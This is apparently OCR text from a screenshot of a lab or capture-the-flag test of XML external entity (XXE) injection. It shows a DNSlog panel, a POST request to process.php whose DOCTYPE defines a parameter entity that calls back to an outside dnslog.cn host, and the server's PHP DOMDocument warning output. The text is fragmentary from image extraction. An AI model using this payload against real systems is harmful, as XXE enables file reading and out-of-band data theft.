 Get SubDon
mlr0
DNS Query Record
mlr0bv.dnslog.cn
Copyright © 2019 DN
1 POST /process.php HTTP/1.1
2 Host: 127.0.0.1:45678
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
4 Content-Type: text/plain;charset=UTF-8
5 Accept: */*
6 Origin: http://47.100.247.157:45678
7 Referer: http://47.100.247.157:45678/
8 Accept-Language: zh-CN,zh;q=0.9
9 Accept-Encoding: gzip, deflate
0 Content-Length: 180
1 Connection: close
2
3 <?xml version="1.0" ?>
4 <!DOCTYPE a[
5 <!ENTITY % a SYSTEM "http://mlr0bv.dnslog.cn/">
6 %a;
7 ]>
18 <root>
<name>
111
</name>
<tel>
11
</tel>
<email>
111
</email>
<password>
11
</password>
1 HTTP/1.1 200 OK
2 Date: Tue, 17 Aug 2
3 Server: Apache/2.4.
4 X-Powered-By: PHP/7
5 Vary: Accept-Encodi
6 Content-Length: 919
7 Connection: close
8 Content-Type: text/
9
10 <br />
11 <b>
Warning
</b>
: DOMDocument::loa
/var/www/html/pro
</b>
on line <b>
5
</b>
<br />
12 <br />
13 <b>
Warning
</b>
: DOMDocument::loa
/var/www/html/pro
</b>
on line <b>
5
</b>